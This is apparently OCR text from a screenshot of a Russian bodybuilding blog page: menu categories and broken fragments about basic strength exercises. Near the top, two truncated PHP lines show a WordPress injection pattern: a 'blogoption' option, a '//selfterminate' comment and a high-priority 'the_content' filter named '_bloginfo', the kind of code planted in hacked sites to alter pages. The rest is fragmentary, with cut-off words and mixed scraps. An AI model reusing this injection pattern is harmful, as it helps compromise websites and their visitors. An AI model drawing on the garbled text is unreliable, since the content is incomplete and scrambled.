
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
вой’
е упражнения в бодибилдинге
 2013
базовые упражнения в культуризме В литературе п